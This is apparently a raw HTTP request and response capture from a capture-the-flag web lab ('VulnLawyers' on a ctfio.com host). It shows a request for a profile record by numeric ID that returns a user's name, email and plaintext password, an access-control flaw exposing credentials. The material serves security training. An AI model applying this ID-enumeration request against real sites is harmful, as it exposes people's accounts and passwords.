 Request
GET /lawyers-only-profile-details/1 HTTP/1.1
2 Host: hector.ctfio.com
3 Cookie: token=7BCC07AAE3CCD9CD66223DF6D6932582
4 Sec-Ch-Ua-Platform: "Linux"
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://hector.ctfio.com/lawyers-only-profile
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Connection: keep-alive
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Thu, 17 Jul 2025 18:21:53 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 99
7
8 {
"id":1,
"name":"Yusef Mcclain",
"email":"yusef.mcclain@vulnlawyers.ctf",
"password":"Rk@c7#U3@2r%0f"
}